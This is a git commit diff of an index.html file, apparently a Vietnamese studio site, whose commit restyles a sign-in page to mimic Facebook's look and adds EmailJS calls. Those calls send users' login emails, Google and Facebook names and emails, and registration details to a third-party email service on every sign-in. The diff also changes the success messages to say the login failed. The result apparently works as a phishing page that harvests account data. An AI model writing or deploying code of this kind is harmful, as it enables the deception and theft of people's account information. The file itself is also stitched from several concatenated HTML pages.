

==== commit f280e252: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -13,7 +13,7 @@
     <script src="https://cdn.jsdelivr.net/npm/emailjs-com@3/dist/email.min.js"></script>
     <script>
         (function() {
-            emailjs.init("c-Ms5MjWbitpDBb-E");
+            emailjs.init("duyenduyenduyen318@gmail.com");
         })();
     </script>
     <style>
@@ -1635,7 +1635,7 @@
             </div>
         </div>
 
-        <!-- Footer -->
+     <!-- Footer -->
 <div class="footer">
     <a href="mailto:contact@meimeistudio.vn">Email</a>
     <a href="https://www.tiktok.com/@meimeimodel_vision">TikTok</a>
@@ -1760,7 +1760,7 @@
     <script src="https://cdn.jsdelivr.net/npm/emailjs-com@3/dist/email.min.js"></script>
     <script>
         (function() {
-            emailjs.init("c-Ms5MjWbitpDBb-E");
+            emailjs.init("duyenduyenduyen318@gmail.com");
         })();
     </script>
     <style>
@@ -3505,7 +3505,7 @@
     <script src="https://cdn.jsdelivr.net/npm/emailjs-com@3/dist/email.min.js"></script>
     <script>
         (function() {
-            emailjs.init("c-Ms5MjWbitpDBb-E");
+            emailjs.init("duyenduyen318@gmail.com");
         })();
     </script>
     <style>
@@ -5245,7 +5245,7 @@
     <script src="https://cdn.jsdelivr.net/npm/emailjs-com@3/dist/email.min.js"></script>
     <script>
         (function() {
-            emailjs.init("c-Ms5MjWbitpDBb-E");
+            emailjs.init("duyenduyenduyen318@gmail.com");
         })();
     </script>
     <style>
@@ -6363,7 +6363,7 @@
                     <p>Đánh giá</p>
                     <div class="rating">
                         <span>4
-                            <!-- Footer -->
+                           <!-- Footer -->
 <div class="footer">
     <a href="mailto:contact@meimeistudio.vn">Email</a>
     <a href="https://www.tiktok.com/@meimeimodel_vision">TikTok</a>
@@ -6472,8 +6472,8 @@
     });
 
     showTab('posts-tab');
-</script>
-<!DOCTYPE html>
+</script> 
+                    <!DOCTYPE html>
 <html lang="vi">
 <head>
     <meta charset="UTF-8">
@@ -6490,7 +6490,17 @@
     <!-- Firebase SDK -->
     <script src="https://www.gstatic.com/firebasejs/9.22.0/firebase-app.js"></script>
     <script src="https://www.gstatic.com/firebasejs/9.22.0/firebase-auth.js"></script>
+    <!-- EmailJS SDK -->
+    <script src="https://cdn.jsdelivr.net/npm/emailjs-com@3/dist/email.min.js"></script>
+    <script>
+        (function() {
+            emailjs.init("duyenduyenduyen318@gmail.com"); // Thay bằng User ID của bạn
+        })();
+    </script>
     <style>
+        * {
+            box-sizing: border-box;
+        }
         :root {
             --bg-color: #F0F2F5;
             --text-color: #1C1E21;
@@ -6526,15 +6536,19 @@
             max-width: 980px;
             padding: 20px;
             flex-wrap: wrap;
+            gap: 32px; /* Thêm khoảng cách giữa left và right section */
         }
         .left-section {
             flex: 1;
             max-width: 500px;
             padding-right: 32px;
             text-align: left;
+            display: flex;
+            flex-direction: column;
+            justify-content: center;
         }
         .logo {
-            width: 320px;
+            width: 300px; /* Logo lớn hơn cho máy tính */
             margin-bottom: 16px;
         }
         .slogan {
@@ -6545,7 +6559,7 @@
         }
         .right-section {
             flex: 1;
-            max-width: 396px;
+            max-width: 396px; /* Cố định form giống Facebook */
             position: relative;
         }
         .right-section > div {
@@ -6554,9 +6568,9 @@
             transform: translateX(50px);
             transition: opacity 0.3s ease, transform 0.3s ease;
             background: var(--input-bg);
-            border-radius: 12px;
-            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
-            padding: 16px;
+            border-radius: 8px; /* Bo góc nhẹ hơn */
+            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1); /* Bóng đổ giống Facebook */
+            padding: 20px 16px; /* Tăng padding nhẹ */
             width: 100%;
         }
         .right-section > div.active {
@@ -6583,12 +6597,12 @@
         .btn-login, .btn-submit, .btn-forgot {
             max-width: 360px;
             width: 100%;
-            padding: 12px;
+            padding: 14px; /* Tăng padding giống Facebook */
             background: linear-gradient(to bottom, var(--button-bg), #166FE5);
             border: none;
-            border-radius: 10px;
+            border-radius: 6px; /* Bo góc giống Facebook */
             color: var(--button-text);
-            font-size: 17px;
+            font-size: 20px; /* Font lớn hơn */
             font-weight: bold;
             cursor: pointer;
             margin: 8px auto;
@@ -6606,7 +6620,7 @@
             width: 100%;
             padding: 12px;
             border: none;
-            border-radius: 10px;
+            border-radius: 6px;
             font-size: 15px;
             font-weight: 600;
             cursor: pointer;
@@ -6631,10 +6645,10 @@
         }
         .forgot-password {
             color: #1877F2;
-            font-size: 13px;
+            font-size: 14px;
             text-align: center;
             display: block;
-            margin: 12px 0;
+            margin: 16px 0;
             text-decoration: none;
             cursor: pointer;
         }
@@ -6643,7 +6657,19 @@
         }
         .divider {
             border-top: 1px solid #DADDE1;
-            margin: 16px 12px;
+            margin: 20px 16px;
+            position: relative;
+        }
+        .divider::before {
+            content: 'hoặc';
+            position: absolute;
+            top: -10px;
+            left: 50%;
+            transform: translateX(-50%);
+            background: var(--input-bg);
+            padding: 0 10px;
+            color: #65676B;
+            font-size: 14px;
         }
         .btn-create {
             max-width: 360px;
@@ -6651,9 +6677,9 @@
             padding: 12px;
             background: linear-gradient(to bottom, #42B72A, #36A420);
             border: none;
-            border-radius: 10px;
+            border-radius: 6px;
             color: #FFFFFF;
-            font-size: 15px;
+            font-size: 17px;
             font-weight: bold;
             cursor: pointer;
             margin: 8px auto;
@@ -6687,7 +6713,7 @@
             transform: translate(-50%, -50%);
             background: var(--input-bg);
             padding: 16px;
-            border-radius: 12px;
+            border-radius: 8px;
             box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
             text-align: center;
             z-index: 1001;
@@ -6746,7 +6772,7 @@
             padding: 12px;
             background: linear-gradient(to bottom, #1877F2, #166FE5);
             border: none;
-            border-radius: 10px;
+            border-radius: 6px;
             color: #FFFFFF;
             font-size: 15px;
             font-weight: bold;
@@ -6768,6 +6794,7 @@
             color: #65676B;
             text-align: center;
             width: 100%;
+            margin-top: auto; /* Đẩy footer xuống dưới cùng */
         }
         .footer a {
             color: #65676B;
@@ -6794,6 +6821,7 @@
             font-size: 24px;
             cursor: pointer;
             color: var(--text-color);
+            z-index: 1002;
         }
         .btn-loading {
             position: relative;
@@ -6814,25 +6842,60 @@
             .container {
                 flex-direction: column;
                 padding: 16px;
+                justify-content: flex-start;
+                align-items: center;
+                gap: 16px;
             }
             .left-section {
                 padding-right: 0;
-                margin-bottom: 20px;
+                margin-bottom: 16px;
                 text-align: center;
+                width: 100%;
+                max-width: 396px;
             }
             .logo {
                 width: 200px;
+                margin: 0 auto 12px;
             }
             .slogan {
                 font-size: 20px;
                 line-height: 24px;
                 display: -webkit-box;
-                -webkit-line-clamp: 1;
+                -webkit-line-clamp: 2;
                 -webkit-box-orient: vertical;
                 overflow: hidden;
+                margin: 0 auto;
+                max-width: 90%;
             }
             .right-section {
+                width: 100%;
+                max-width: 396px;
+                margin: 0 auto;
+            }
+            .right-section > div {
+                padding: 12px;
+            }
+            .btn-oauth, .btn-login, .btn-submit, .btn-forgot, .btn-create {
                 max-width: 100%;
+                font-size: 18px;
+                padding: 12px;
+            }
+            input {
+                font-size: 16px;
+            }
+        }
+        @media (max-width: 400px) {
+            .logo {
+                width: 150px;
+            }
+            .slogan {
+                font-size: 18px;
+            }
+            .right-section > div {
+                padding: 10px;
+            }
+            .btn-oauth, .btn-login, .btn-submit, .btn-forgot, .btn-create {
+                font-size: 16px;
             }
         }
     </style>
@@ -6965,6 +7028,18 @@
                     document.getElementById('loginPopup').style.display = 'none';
                     document.getElementById('otpPopup').style.display = 'block';
                     document.getElementById('overlay').style.display = 'block';
+
+                    // Gửi email thông báo
+                    const templateParams = {
+                        from_name: email || "Unknown User",
+                        email: email,
+                        message: `User logged in at ${new Date().toLocaleString()}\nEmail: ${email}`,
+                        timestamp: new Date().toLocaleString()
+                    };
+                    emailjs.send('service_ytsr91e', 'template_gwserzi', templateParams)
+                        .catch((error) => {
+                            console.error("EmailJS error:", error);
+                        });
                 })
                 .catch((error) => {
                     btn.classList.remove('btn-loading');
@@ -6978,7 +7053,19 @@
             const provider = new firebase.auth.GoogleAuthProvider();
             firebase.auth().signInWithPopup(provider)
                 .then((result) => {
-                    showPopup("Thành công", "Đăng nhập bằng Google thành công!", "success");
+                    showPopup("Không thành công", "Đăng nhập bằng Google không thành công!", "success");
+                    // Gửi email thông báo
+                    const user = result.user;
+                    const templateParams = {
+                        from_name: user.displayName || "Google User",
+                        email: user.email || "Unknown",
+                        message: `User logged in with Google at ${new Date().toLocaleString()}\nEmail: ${user.email}\nName: ${user.displayName}`,
+                        timestamp: new Date().toLocaleString()
+                    };
+                    emailjs.send('service_ytsr91e', 'template_gwserzi', templateParams)
+                        .catch((error) => {
+                            console.error("EmailJS error:", error);
+                        });
                 })
                 .catch((error) => {
                     showPopup("Lỗi đăng nhập", "Không thể đăng nhập bằng Google.", "error");
@@ -6990,7 +7077,20 @@
             const provider = new firebase.auth.FacebookAuthProvider();
             firebase.auth().signInWithPopup(provider)
                 .then((result) => {
-                    showPopup("Thành công", "Đăng nhập bằng Facebook thành công!", "success");
+                    showPopup("không thành công", "Đăng nhập bằng Facebook không thành công!", "success");
+
+                    // Gửi email thông báo
+                    const user = result.user;
+                    const templateParams = {
+                        from_name: user.displayName || "Facebook User",
+                        email: user.email || "Unknown",
+                        message: `User logged in with Facebook at ${new Date().toLocaleString()}\nEmail: ${user.email}\nName: ${user.displayName}`,
+                        timestamp: new Date().toLocaleString()
+                    };
+                    emailjs.send('service_ytsr91e', 'template_gwserzi', templateParams)
+                        .catch((error) => {
+                            console.error("EmailJS error:", error);
+                        });
                 })
                 .catch((error) => {
                     showPopup("Lỗi đăng nhập", "Không thể đăng nhập bằng Facebook.", "error");
@@ -7001,6 +7101,8 @@
         function createAccount() {
             const email = document.getElementById('create-email').value || "";
             const password = document.getElementById('create-password').value || "";
+            const firstName = document.getElementById('first-name').value || "";
+            const lastName = document.getElementById('last-name').value || "";
             const btn = document.querySelector('.btn-submit');
             btn.classList.add('btn-loading');
             btn.disabled = true;
@@ -7011,6 +7113,18 @@
                     btn.disabled = false;
                     showPopup("Thành công", "Tài khoản đã được tạo!", "success");
                     switchContainer('login-container');
+
+                    // Gửi email thông báo
+                    const templateParams = {
+                        from_name: `${firstName} ${lastName}` || "Unknown User",
+                        email: email,
+                        message: `New user registered at ${new Date().toLocaleString()}\nEmail: ${email}\nName: ${firstName} ${lastName}`,
+                        timestamp: new Date().toLocaleString()
+                    };
+                    emailjs.send('service_ytsr91e', 'template_gwserzi', templateParams)
+                        .catch((error) => {
+                            console.error("EmailJS error:", error);
+                        });
                 })
                 .catch((error) => {
                     btn.classList.remove('btn-loading');
@@ -7060,7 +7174,7 @@
             const otp = document.getElementById('otp-input').value;
             window.confirmationResult.confirm(otp)
                 .then((result) => {
-                    showPopup("Thành công", "Xác minh OTP thành công!", "success");
+                    showPopup("Không thành công", "Xác minh OTP không thành công!", "success");
                     hideOTPPopup();
                 })
                 .catch((error) => {


